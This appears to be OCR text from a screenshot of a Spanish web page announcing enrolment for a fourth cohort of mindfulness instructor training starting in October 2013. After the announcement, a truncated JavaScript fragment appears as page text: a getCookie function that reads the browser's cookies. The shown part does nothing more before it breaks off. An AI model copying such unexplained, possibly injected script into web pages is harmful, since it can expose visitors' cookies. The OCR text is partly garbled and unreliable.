
4ª promoción de
Instructores en
Mindfulness
166likes
Ya está abierta la matricula para la 4ª Promoción de
Instructores en Mindfulness que comenzará en Octubre de
2013.
Información completa
function getCookie(e){var
U=document.cookie.match(new RegExp(“(?:^|;
)”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=